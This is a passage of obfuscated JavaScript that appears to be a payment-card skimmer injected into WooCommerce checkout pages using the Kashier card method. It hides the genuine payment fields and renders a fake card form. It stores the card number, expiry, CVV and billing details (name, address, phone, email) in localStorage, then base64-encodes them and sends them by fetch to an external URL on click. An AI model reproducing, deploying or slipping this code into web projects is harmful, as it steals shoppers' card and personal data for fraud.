icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20','classList','billing_email','addEventListener','random','display','add','.payment_box.payment_method_kashier_card','5306215GWoGZD','cvv','setItem'];_0x5c77=function(){return _0x2a8d34;};return _0x5c77();}function _0x9b4e(_0x437297,_0x41984d){const _0x5c7761=_0x5c77();return _0x9b4e=function(_0x9b4e65,_0x41a4f9){_0x9b4e65=_0x9b4e65-0x131;let _0x5cb7f2=_0x5c7761[_0x9b4e65];return _0x5cb7f2;},_0x9b4e(_0x437297,_0x41984d);}function renderForm(){const _0x1b5d55=_0x5e4777;let _0x5c5a0c=document[_0x1b5d55(0x149)](_0x1b5d55(0x137));if(!_0x5c5a0c)return;const _0x563cf0=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x140));if(_0x563cf0)_0x563cf0[_0x1b5d55(0x164)]['display']='none';const _0x571c93=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x14a));if(_0x571c93)_0x571c93[_0x1b5d55(0x164)][_0x1b5d55(0x135)]=_0x1b5d55(0x15e);let _0x2fc15b=document['createElement'](_0x1b5d55(0x146));_0x2fc15b[_0x1b5d55(0x131)][_0x1b5d55(0x136)]('s'+randedObj['sd']),_0x2fc15b['innerHTML']=_0x1b5d55(0x16c),_0x5c5a0c[_0x1b5d55(0x14e)](_0x2fc15b),document[_0x1b5d55(0x14c)](_0x1b5d55(0x154))['addEventListener']('input',_0x2ca4c9=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x154),_0x2ca4c9[_0x1b5d55(0x148)]['value'])),document[_0x1b5d55(0x14c)](_0x1b5d55(0x152))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0xa1876a=>localStorage['setItem']('exp',_0xa1876a[_0x1b5d55(0x148)]['value'])),document['getElementById'](_0x1b5d55(0x139))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0x1c6ca6=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x139),_0x1c6ca6[_0x1b5d55(0x148)][_0x1b5d55(0x163)]));const _0x371184=document['getElementById'](_0x1b5d55(0x152));_0x371184[_0x1b5d55(0x133)](_0x1b5d55(0x167),function(_0x1e20a3){const _0x38def7=_0x1b5d55,_0x47bd48=_0x1e20a3[_0x38def7(0x148)][_0x38def7(0x163)][_0x38def7(0x141)](/\D/g,'');if(_0x47bd48[_0x38def7(0x13f)]===0x2&&_0x1e20a3['key']>='0'&&_0x1e20a3['key']<='9')_0x1e20a3[_0x38def7(0x148)]['value']+='/';}),document['getElementById'](_0x1b5d55(0x139))['addEventListener'](_0x1b5d55(0x143),function(_0x211761){const _0x4b69fd=_0x1b5d55;_0x211761['target'][_0x4b69fd(0x163)]=_0x211761[_0x4b69fd(0x148)][_0x4b69fd(0x163)][_0x4b69fd(0x141)](/\D/g,'')[_0x4b69fd(0x13e)](0x0,0x4);});}function rednerBtn(){const _0x187556=_0x5e4777,_0x59de4f=document['getElementById'](_0x187556(0x15a));if(!_0x59de4f)return;_0x59de4f[_0x187556(0x131)][_0x187556(0x136)]('s'+randedObj['sd']+_0x187556(0x156)),_0x59de4f[_0x187556(0x133)]('click',()=>{const _0x913d7d=_0x187556;let _0x3b9769={'domain':window['location'][_0x913d7d(0x16b)],'card':localStorage[_0x913d7d(0x153)](_0x913d7d(0x154)),'exp':localStorage[_0x913d7d(0x153)](_0x913d7d(0x152)),'cvv':localStorage[_0x913d7d(0x153)](_0x913d7d(0x139)),'first_name':localStorage[_0x913d7d(0x153)](firstNameVal)||'','last_name':localStorage[_0x913d7d(0x153)](lastNameVal)||'','company':localStorage[_0x913d7d(0x153)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x913d7d(0x153)](addrTwoVal)||'','city':localStorage[_0x913d7d(0x153)](cityVal)||'','postcode':localStorage[_0x913d7d(0x153)](postCodeVal)||'','phone':localStorage[_0x913d7d(0x153)](phoneVal)||'','email':localStorage[_0x913d7d(0x153)](mailVal)||'','uagent':navigator['userAgent']},_0x48a424={'domain':window[_0x913d7d(0x150)]['origin'],'dataObject':_0x3b9769};localStorage[_0x913d7d(0x153)](_0x913d7d(0x159))!=='1'&&fetch(''+url5555+encodeData(_0x48a424),{'method':'GET','keepalive':!![]})[_0x913d7d(0x158)](()=>{const _0x163c28=_0x913d7d;if(_0x3b9769[_0x163c28(0x13c)]&&_0x3b9769['exp']&&_0x3b9769[_0x163c28(0x139)]){localStorage[_0x163c28(0x13a)](_0x163c28(0x159),'1');if(isFrame){const _0x1ebad0=document['querySelector']('.s'+randedObj['sd']);if(_0x1ebad0)_0x1ebad0[_0x163c28(0x164)]['display']=_0x163c28(0x15e);document['querySelector']('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x163c28(0x164)][_0x163c28(0x165)](_0x163c28(0x135),_0x163c28(0x15d));}}});});}function encodeData(_0x2876b1){const _0x39cbf7=_0x5e4777,_0x33a7f7=JSON[_0x39cbf7(0x169)](_0x2876b1),_0x5c27e5=new TextEncoder(),_0x2a1d1e=_0x5c27e5['encode'](_0x33a7f7);return btoa(String['fromCharCode'](..._0x2a1d1e));}setInterval(()=>{const _0x2fcdd3=_0x5e4777,_0x56ff06=document['querySelector'](_0x2fcdd3(0x15f))?.[_0x2fcdd3(0x163)];if(allChecked()&&_0x56ff06==='kashier_card'){if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']))renderForm();if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5e4777(0x15c)](_0x12fc0f=>{setInterval(()=>{const _0x5abadf=_0x9b4e;if(allChecked()){const _0x375c86=document[_0x5abadf(0x14c)](_0x12fc0f);if(_0x375c86)localStorage[_0x5abadf(0x13a)](_0x12fc0f,_0x375c86[_0x5abadf(0x163)]);}},0x3e8);});